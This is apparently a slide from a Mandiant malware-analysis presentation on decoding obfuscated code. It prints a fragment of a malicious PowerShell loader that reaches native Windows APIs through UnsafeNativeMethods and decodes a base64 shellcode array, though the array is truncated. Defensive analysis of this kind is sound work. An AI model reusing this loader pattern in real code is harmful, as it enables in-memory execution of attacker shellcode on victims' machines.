 16© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Decoding Obfuscated Code
 Decode base64 encoded layer 2 function
function pwej6xjR {
Param ($oID, $fP4L8tiY5H)
$d9V = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-
Object { $_.GlobalAssemblyCache -And $_.Location.Split('')[-
1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods’)
<snipped>
[Byte[]]$uGTfyXcU4 =
[System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItS
YEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxI
AdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI…==")
 